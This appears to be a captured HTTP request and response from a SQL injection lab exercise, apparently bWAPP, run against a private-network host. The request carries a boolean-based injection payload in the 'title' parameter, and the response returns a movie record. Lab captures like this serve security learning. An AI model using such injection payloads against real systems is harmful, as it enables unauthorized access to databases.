 GET /sqli_10-2.php?title=Iron%'%20and%201=1%20%23 HTTP/1.1
Host: 192.168.137.134:90
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.137.134:90/sqli_10-1.php
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: security_level=0; PHPSESSID=59u0rl5rqh9ksslanf38t9di37
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Type: text/json; charset=utf-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.6.31
X-Powered-By: ASP.NET
Date: Thu, 01 Oct 2020 02:26:30 GMT
Connection: close
Content-Length: 238
[{"0":"2","id":"2","1":"Iron Man","title":"Iron
Man","2":"2008","release_year":"2008","3":"action","genre":"action","4
":"Tony Stark","main_character":"Tony
Stark","5":"tt0371746","imdb":"tt0371746","6":"53","tickets_stock":"5
3"}]